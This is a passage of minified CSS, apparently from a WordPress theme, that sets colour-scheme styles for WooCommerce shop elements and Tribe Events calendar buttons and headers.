.woocommerce-info,.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fff}.scheme_blue .article_style_boxed.woocommerce .woocommerce-error,.scheme_blue .article_style_boxed.woocommerce .woocommerce-info,.scheme_blue .article_style_boxed.woocommerce .woocommerce-message,.scheme_blue .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_blue .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_blue .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#f1eee9}.scheme_blue_dark .article_style_boxed.woocommerce .woocommerce-error,.scheme_blue_dark .article_style_boxed.woocommerce .woocommerce-info,.scheme_blue_dark .article_style_boxed.woocommerce .woocommerce-message,.scheme_blue_dark .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_blue_dark .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_blue_dark .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fff}.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fcf7f1}.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fcf7f1}.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_blue .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_blue .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_blue .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_blue .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_blue .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_blue .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#f1eee9}.scheme_blue_dark .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_blue_dark .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_blue_dark .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_blue_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_blue_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_blue_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{background-color:#72b5ca}.scheme_light .woocommerce span.new,.scheme_light .woocommerce-page span.new,.scheme_light .woocommerce span.onsale,.scheme_light .woocommerce-page span.onsale{background-color:#72b5ca}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{background-color:#ebc6b6}.scheme_blue .woocommerce span.new,.scheme_blue .woocommerce-page span.new,.scheme_blue .woocommerce span.onsale,.scheme_blue .woocommerce-page span.onsale{background-color:#503a85}.scheme_blue_dark .woocommerce span.new,.scheme_blue_dark .woocommerce-page span.new,.scheme_blue_dark .woocommerce span.onsale,.scheme_blue_dark .woocommerce-page span.onsale{background-color:#83b640}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{color:#fff}.scheme_light .woocommerce span.new,.scheme_light .woocommerce-page span.new,.scheme_light .woocommerce span.onsale,.scheme_light .woocommerce-page span.onsale{color:#fff}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{color:#b1b0af}.scheme_blue .woocommerce span.new,.scheme_blue .woocommerce-page span.new,.scheme_blue .woocommerce span.onsale,.scheme_blue .woocommerce-page span.onsale{color:#fff}.scheme_blue_dark .woocommerce span.new,.scheme_blue_dark .woocommerce-page span.new,.scheme_blue_dark .woocommerce span.onsale,.scheme_blue_dark .woocommerce-page span.onsale{color:#b1b0af}.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#fcf7f1}.scheme_light .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_light .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#fcf7f1}.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_blue .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_blue .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#f1eee9}.scheme_blue_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_blue_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce ul.products li.product .star-rating:before,.scheme_original .woocommerce ul.products li.product .star-rating span{color:#72b5ca}.scheme_light .woocommerce ul.products li.product .price,.scheme_light .woocommerce-page ul.products li.product .price,.scheme_light .woocommerce ul.products li.product .star-rating:before,.scheme_light .woocommerce ul.products li.product .star-rating span{color:#72b5ca}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .star-rating:before,.scheme_dark .woocommerce ul.products li.product .star-rating span{color:#ebc6b6}.scheme_blue .woocommerce ul.products li.product .price,.scheme_blue .woocommerce-page ul.products li.product .price,.scheme_blue .woocommerce ul.products li.product .star-rating:before,.scheme_blue .woocommerce ul.products li.product .star-rating span{color:#503a85}.scheme_blue_dark .woocommerce ul.products li.product .price,.scheme_blue_dark .woocommerce-page ul.products li.product .price,.scheme_blue_dark .woocommerce ul.products li.product .star-rating:before,.scheme_blue_dark .woocommerce ul.products li.product .star-rating span{color:#83b640}.scheme_original .woocommerce ul.products li.product .price del,.scheme_original .woocommerce-page ul.products li.product .price del{color:#afafaf}.scheme_light .woocommerce ul.products li.product .price del,.scheme_light .woocommerce-page ul.products li.product .price del{color:#afafaf}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#fff}.scheme_blue .woocommerce ul.products li.product .price del,.scheme_blue .woocommerce-page ul.products li.product .price del{color:#b1b0af}.scheme_blue_dark .woocommerce ul.products li.product .price del,.scheme_blue_dark .woocommerce-page ul.products li.product .price del{color:#fff}.scheme_original .woocommerce ul.products li.product .add_to_cart_button,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#72b5ca}.scheme_light .woocommerce ul.products li.product .add_to_cart_button,.scheme_light .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#72b5ca}.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#ebc6b6}.scheme_blue .woocommerce ul.products li.product .add_to_cart_button,.scheme_blue .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#503a85}.scheme_blue_dark .woocommerce ul.products li.product .add_to_cart_button,.scheme_blue_dark .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#83b640}.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:rgba(114,181,202,0.75)}.scheme_light .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_light .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:rgba(114,181,202,0.75)}.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:rgba(235,198,182,0.75)}.scheme_blue .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_blue .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:rgba(80,58,133,0.75)}.scheme_blue_dark .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_blue_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:rgba(131,182,64,0.75)}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_original{background-color:#fcf7f1}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_light,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_light{background-color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_dark,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_dark{background-color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_blue,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_blue{background-color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_blue_dark,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_blue_dark{background-color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_original{background-color:#fcf7f1}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_light,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_light{background-color:#fcf7f1}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_dark,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_dark{background-color:#fff}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_blue,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_blue{background-color:#f1eee9}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_blue_dark,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_blue_dark{background-color:#fff}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#edb39b}.scheme_light .woocommerce nav.woocommerce-pagination ul li a,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#edb39b}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#fff}.scheme_blue .woocommerce nav.woocommerce-pagination ul li a,.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#83b640}.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#fff}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#edb39b}.scheme_light .woocommerce nav.woocommerce-pagination ul li a,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#edb39b}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff}.scheme_blue .woocommerce nav.woocommerce-pagination ul li a,.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#83b640}.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_light .woocommerce nav.woocommerce-pagination ul li a,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#b1b0af}.scheme_blue .woocommerce nav.woocommerce-pagination ul li a,.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#b1b0af}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#edb39b}.scheme_light .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_light .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{color:#edb39b}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current{color:#83b640}.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff}.scheme_light .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_light .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fcf7f1}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#504b47}.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff}.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#120d1f}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#e4e7e8}.scheme_light .woocommerce div.product .woocommerce-tabs .panel,.scheme_light .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_light .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_light .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#e4e7e8}.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#696460}.scheme_blue .woocommerce div.product .woocommerce-tabs .panel,.scheme_blue .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_blue .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_blue .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#eeeeef}.scheme_blue_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_blue_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_blue_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_blue_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#696460}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_original{background-color:#fff}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_light{background-color:#fcf7f1}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_dark{background-color:#504b47}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_blue{background-color:#fff}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_blue_dark{background-color:#120d1f}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#6f6f6f}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#6f6f6f}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#b1b0af}.scheme_blue .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#6f6f6f}.scheme_blue_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#b1b0af}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#33302e}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#33302e}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#6f6f6f}.scheme_blue .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_blue .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#33302e}.scheme_blue_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_blue_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#6f6f6f}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#edb39b}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#edb39b}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#fff}.scheme_blue .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#83b640}.scheme_blue_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#fff}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{background-color:#edb39b}.scheme_light .woocommerce table.cart thead th,.scheme_light .woocommerce #content table.cart thead th,.scheme_light .woocommerce-page table.cart thead th,.scheme_light .woocommerce-page #content table.cart thead th{background-color:#edb39b}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{background-color:#fff}.scheme_blue .woocommerce table.cart thead th,.scheme_blue .woocommerce #content table.cart thead th,.scheme_blue .woocommerce-page table.cart thead th,.scheme_blue .woocommerce-page #content table.cart thead th{background-color:#83b640}.scheme_blue_dark .woocommerce table.cart thead th,.scheme_blue_dark .woocommerce #content table.cart thead th,.scheme_blue_dark .woocommerce-page table.cart thead th,.scheme_blue_dark .woocommerce-page #content table.cart thead th{background-color:#fff}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{color:#fff}.scheme_light .woocommerce table.cart thead th,.scheme_light .woocommerce #content table.cart thead th,.scheme_light .woocommerce-page table.cart thead th,.scheme_light .woocommerce-page #content table.cart thead th{color:#fff}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{color:#b1b0af}.scheme_blue .woocommerce table.cart thead th,.scheme_blue .woocommerce #content table.cart thead th,.scheme_blue .woocommerce-page table.cart thead th,.scheme_blue .woocommerce-page #content table.cart thead th{color:#fff}.scheme_blue_dark .woocommerce table.cart thead th,.scheme_blue_dark .woocommerce #content table.cart thead th,.scheme_blue_dark .woocommerce-page table.cart thead th,.scheme_blue_dark .woocommerce-page #content table.cart thead th{color:#b1b0af}.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#b1b0af}.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_blue .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_blue_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_blue_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_blue_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_blue_dark .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_blue_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#b1b0af}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#fcf7f1}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#fff}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#fff}.scheme_blue body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#fff}.scheme_blue_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#fff}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#6f6f6f}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#6f6f6f}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#b1b0af}.scheme_blue body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_blue body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#6f6f6f}.scheme_blue_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_blue_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#b1b0af}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#33302e}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#33302e}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#6f6f6f}.scheme_blue body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_blue body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_blue body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#33302e}.scheme_blue_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_blue_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_blue_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#6f6f6f}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fcf7f1}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fcf7f1}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fff}.scheme_blue body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#f1eee9}.scheme_blue_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fff}.scheme_original .woocommerce .shop_mode_thumbs ul.products li.product .post_content{background-color:rgba(114,181,202,0.2)}.scheme_light .woocommerce .shop_mode_thumbs ul.products li.product .post_content{background-color:rgba(114,181,202,0.2)}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_content{background-color:rgba(235,198,182,0.2)}.scheme_blue .woocommerce .shop_mode_thumbs ul.products li.product .post_content{background-color:rgba(80,58,133,0.2)}.scheme_blue_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_content{background-color:rgba(131,182,64,0.2)}.woocommerce ul.products li.product h3,.woocommerce ul.products li.product h2.woocommerce-loop-product__title,.woocommerce ul.products li.product h2.woocommerce-loop-category__title,.woocommerce-page ul.products li.product h3,.woocommerce-page ul.products li.product h2.woocommerce-loop-product__title,.woocommerce-page ul.products li.product h2.woocommerce-loop-category__title{font-family:"aller"}.scheme_original .tribe-events-calendar thead th{background-color:#edb39b}.scheme_light .tribe-events-calendar thead th{background-color:#edb39b}.scheme_dark .tribe-events-calendar thead th{background-color:#fff}.scheme_blue .tribe-events-calendar thead th{background-color:#83b640}.scheme_blue_dark .tribe-events-calendar thead th{background-color:#fff}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{background-color:#edb39b}.scheme_light a.tribe-events-read-more,.scheme_light .tribe-events-button,.scheme_light .tribe-events-nav-previous a,.scheme_light .tribe-events-nav-next a,.scheme_light .tribe-events-widget-link a,.scheme_light .tribe-events-viewmore a{background-color:#edb39b}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a{background-color:#fff}.scheme_blue a.tribe-events-read-more,.scheme_blue .tribe-events-button,.scheme_blue .tribe-events-nav-previous a,.scheme_blue .tribe-events-nav-next a,.scheme_blue .tribe-events-widget-link a,.scheme_blue .tribe-events-viewmore a{background-color:#83b640}.scheme_blue_dark a.tribe-events-read-more,.scheme_blue_dark .tribe-events-button,.scheme_blue_dark .tribe-events-nav-previous a,.scheme_blue_dark .tribe-events-nav-next a,.scheme_blue_dark .tribe-events-widget-link a,.scheme_blue_dark .tribe-events-viewmore a{background-color:#fff}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{color:#fff}.scheme_light a.tribe-events-read-more,.scheme_light .tribe-events-button,.scheme_light .tribe-events-nav-previous a,.scheme_light .tribe-events-nav-next a,.scheme_light .tribe-events-widget-link a,.scheme_light .tribe-events-viewmore a{color:#fff}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next 